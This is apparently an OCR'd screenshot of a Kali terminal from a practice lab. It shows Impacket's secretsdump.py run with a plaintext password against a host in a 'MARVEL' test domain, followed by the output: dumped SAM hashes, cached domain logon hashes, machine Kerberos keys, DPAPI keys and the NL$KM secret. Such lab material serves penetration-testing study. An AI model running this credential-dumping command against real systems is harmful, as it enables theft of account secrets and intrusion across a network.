 root@kali: ~/pimpmykali/CrackMapExec
File Actions Edit View Help
root@kali: ~...CrackMapExec × root@kali: ~ ×
└─# secretsdump.py marvel/fcastle:Password1@192.168.205.138
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×06c3f7412ff7985c11bb240d177033af
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8777e8ec862d790785ca8a67296ec2e7:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/tstark:$DCC2$10240#tstark#c88e4ceb4c20c2bd024ce0cf4bd01530
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:6d8f1b2bd9e2953547ad2e6197845ff3c58b1499416d37dbe685e84e4e712358
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:fdbb2b089b6f5e9c401af254bf2d54e8
MARVEL\THEPUNISHER$:des-cbc-md5:3be0b55d860845a8
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:a04abb97340c690e8c52df981d855089:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×b67bde385361b2b4d20cb8dd6278598854c41b23
dpapi_userkey:0×2d59ef0d089261f593490bd6426bb3039e90ff8a
[*] NL$KM
0000 33 43 DD DF 35 4A F6 EA F0 81 B3 C9 7F EB 80 9A 3C..5J..........
0010 58 A3 7C F1 D2 27 49 A0 69 AC 02 F2 34 49 E0 DF X.|..'I.i...4I..
0020 05 A2 06 C8 86 C9 2F 1D 9D 27 5A 5A 8D A9 D9 9A ....../..'ZZ....
0030 59 D7 2B 9E 86 EB 95 A4 7F 5E 05 28 87 D9 EE DF Y.+......^.(....
NL$KM:3343dddf354af6eaf081b3c97feb809a58a37cf1d22749a069ac02f23449e0df05a206c886c92f1d9d275a5a8da9d99a59d72b9e86eb95a47f5e052887d9eedf
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry